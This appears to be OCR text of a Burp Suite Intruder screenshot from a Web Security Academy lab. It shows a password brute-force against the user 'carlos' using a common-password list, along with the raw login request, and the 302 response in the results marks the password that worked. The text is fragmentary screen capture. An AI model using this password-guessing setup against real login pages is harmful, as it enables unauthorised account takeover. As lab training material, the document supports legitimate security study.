 Target Positions Payloads Resource Pool Options
? Payload Sets
Start attack
You can define one or more payload sets. The number of payload sets depends on the attack type defined in the Positions tab. Various payload types are available for each payload set, and each payload type can be customized
in different ways.
Payload set: 2
Payload type: Simple list
? Payload Options [Simple
This payload type lets you config
Paste
Load ...
Remove
Clear
peter
monitor
peter
monitoring
peter
montana
peter
moon
peter
moscow
Add Enter a new iter
Add from list ...
? Payload Processing
You can define rules to perform
Add
Edit
Remove
Up
Down
Enabled
10. Intruder attack of acd71f211fa5173580fd784c00d2007e.web-security-academy.net - Temporary atta...
Attack Save Columns
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items ?
Request Payload 1 Payload 2 Status Error Timeout Length Comment
0 302 170
128 carlos zxcvbn 302 170
2 carlos 123456 200 3174
4 carlos password 200 3174
6 carlos 12345678 200 3174
8 carlos qwerty 200 3174
10 carlos 123456789 200 3174
12 carlos 12345 200 3174
14 carlos 1234 200 3174
16 carlos 111111 200 3174
18 carlos 1234567 200 3174
20 carlos dragon 200 3174
22 carlos 123123 200 3174
24 carlos baseball 200 3174
Request Response
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: acd71f211fa5173580fd784c00d2007e.web-security-academy.net
3 Cookie: session=h787dj4ulsX2atO5OpkFTDb5N9AjU8Iq
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:89.0) Gecko/20100101 Firefox/89.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 31
10 Origin: https://acd71f211fa5173580fd784c00d2007e.web-security-academy.net
? Search... 0 matches
Finished